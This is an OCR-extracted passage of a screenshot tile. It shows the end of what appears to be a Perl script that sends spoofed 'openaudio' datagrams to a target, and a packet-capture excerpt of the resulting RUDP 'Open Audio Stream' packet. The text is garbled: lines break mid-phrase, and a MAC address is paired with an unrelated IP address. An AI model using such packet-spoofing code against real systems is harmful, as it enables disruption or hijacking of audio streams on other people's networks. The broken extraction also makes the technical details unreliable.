
data=>$content}});

   $datagram->send();

}

print "Sent $n spoofed openaudio 
datagrams to target.\n";

Packet on the wire:

-------------------

Source                Destination           
Protocol Info

192.168.9.10          192.168.10.22         
RUDP     Seqno: 0x5b2, Open Audio 
Stream

Frame 5853 (80 bytes on wire, 80 bytes 
captured)

Ethernet II, Src: 00:19:e1:e2:0b:cf, 
Dst: 00:19:e1:e2:4a:1f

    Destination: 00:19:e1:e2:4a:1f 
(14.104.188.30)
